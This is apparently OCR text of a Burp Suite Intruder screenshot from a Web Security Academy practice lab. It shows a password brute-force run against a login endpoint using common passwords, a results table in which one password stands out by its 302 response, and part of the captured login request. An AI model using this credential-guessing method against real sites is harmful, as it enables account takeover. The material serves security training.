 Attack Save
4. Intruder attack of https://0a5200cb048b230e877161f9006c00eb.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length Comment
28 7777777 302 294 191
0 200 304 3359
1 123456 200 259 3357
2 password 200 277 3358
3 12345678 200 325 3360
4 qwerty 200 430 3342
5 123456789 200 288 3339
6 12345 200 390 3339
7 1234 200 448 3358
8 111111 200 274 3342
9 1234567 200 302 3343
10 dragon 200 321 3342
11 123123 200 317 3339
12 baseball 200 387 3357
13 abc123 200 306 3357
14 football 200 281 3356
15 monkey 200 280 3342
16 letmein 200 629 3340
17 shadow 200 294 3360
18 master 200 276 3341
19 666666 200 319 3359
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5200cb048b230e877161f9006c00eb.web-security-academy.net
3 Cookie: session=tCH6dKFjuG7RIaKUBLPjDyTCdeb8Bc6t
4 Content-Length: 35
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5200cb048b230e877161f9006c00eb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan